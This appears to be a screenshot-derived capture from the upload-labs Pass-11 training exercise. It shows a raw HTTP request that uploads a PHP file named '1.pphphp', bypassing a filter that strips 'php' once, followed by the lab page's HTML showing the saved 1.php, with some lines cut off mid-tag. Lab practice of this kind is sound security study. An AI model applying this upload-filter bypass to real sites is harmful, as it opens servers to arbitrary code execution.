 POST /Pass-11/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 308
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymlMkR6wDlOBH719Y
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,en;q=0.7,az;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundarymlMkR6wDlOBH719Y
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundarymlMkR6wDlOBH719Y
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarymlMkR6wDlOBH719Y--
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></sp
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class=
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>